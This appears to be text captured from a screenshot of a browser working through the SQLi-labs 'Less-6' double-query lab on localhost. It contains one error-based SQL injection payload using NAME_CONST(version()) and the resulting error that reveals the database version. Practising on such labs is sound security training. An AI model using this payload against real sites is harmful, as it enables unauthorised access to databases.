 Less-6 Double Query- Dou...
127.0.0.1:8000/sqli-labs-master/Less-6/?id=1 搜索 JS W
最常访问 新手上路 Index of / bWAPP - Login SQL Injections
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1:8000/sqli-labs-master/Less-6/?id=1" and (select * from (select NAME_CONST(version(),1),NAME_CONST(version(),1)) as x) --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Duplicate column name '5.5.47'
SQLI DUMB SERIES-6